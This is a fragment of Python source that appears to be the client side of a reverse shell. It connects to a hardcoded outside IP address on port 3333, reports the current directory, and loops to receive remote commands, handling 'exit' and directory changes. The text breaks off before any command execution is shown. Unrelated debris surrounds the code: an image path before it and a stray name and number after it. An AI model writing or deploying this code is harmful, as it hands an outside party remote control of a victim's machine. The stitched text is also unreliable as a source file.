 SERVER_HOST = "13.233.214.229"
SERVER_PORT = 3333
BUFFER_SIZE = 1024 * 128 # 128KB max size of messages, feel free to increase
# separator string for sending 2 messages in one go
SEPARATOR = "<sep>"
# create the socket object
s = socket.socket()
# connect to the server
s.connect((SERVER_HOST, SERVER_PORT))
# get the current directory
cwd = os.getcwd()
s.send(cwd.encode())
while True:
    # receive the command from the server
    command = s.recv(BUFFER_SIZE).decode()
    splited_command = command.split()
    if command.lower() == "exit":
        # if the command is exit, just break out of the loop
        break
    if splited_command[0].lower() == "cd":
        # cd command, change directory
        try:
            os.chdir(' '.join(splited_command[1:]))
        except FileNotFoundError as e:
            # if there is an error, set as the output
            output = str(e)
        else:
            # if operation is successful, empty message
            output = ""
樊英杰 6696